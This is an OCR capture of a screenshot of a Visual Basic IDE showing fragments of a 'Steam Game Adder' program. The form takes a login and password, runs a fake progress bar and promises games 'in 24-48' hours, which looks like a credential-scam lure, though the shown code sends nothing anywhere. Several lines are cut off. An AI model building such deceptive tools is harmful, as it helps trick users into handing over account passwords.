 Steam Game Adder - Microsoft Visual Basic 2005 Express Edition
File Edit View Project Build Debug Data Tools Window Community Help
Toolbox
General
There are no usable
controls in this
group. Drag an item
onto this text to add
it to the toolbox.
Form1.vb* Form1.vb [Design]*
Timer1 Tick
If CheckBox9.Checked = False Then
CheckBox2.Enabled = True
CheckBox3.Enabled = True
CheckBox4.Enabled = True
CheckBox5.Enabled = True
CheckBox6.Enabled = True
CheckBox7.Enabled = True
CheckBox8.Enabled = True
End If
End Sub
Private Sub CheckBox1_CheckedChanged(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles CheckBox1.CheckedC
If CheckBox1.Checked = True Then
TextBox2.PasswordChar = ""
End If
If CheckBox1.Checked = False Then
TextBox2.PasswordChar = "*"
End If
End Sub
Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button2.Click
Me.Close()
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
ProgressBar1.Increment(1)
If ProgressBar1.Value = 100 Then
Timer1.Stop()
MsgBox("The game adding progress is done! Wait 24-48 until game(s) will be added")
End If
If TextBox1.Text & TextBox2.Text = ("") Then
Timer1.Stop()
End If
If CheckBox2.Checked & CheckBox3.Checked & CheckBox4.Checked & CheckBox5.Checked & CheckBox6.Checked & CheckBox7.Checke
MsgBox("Remember to choose a game!")
End If
End Sub
Properties
Timer1_Tick Attributes
Error List
Ready Ln 56 Col 13 Ch 13 INS
YouTube - Colors O... http://www.ripten.c... Steam Game Adder ... Unavngivet - Notes... DA 20:54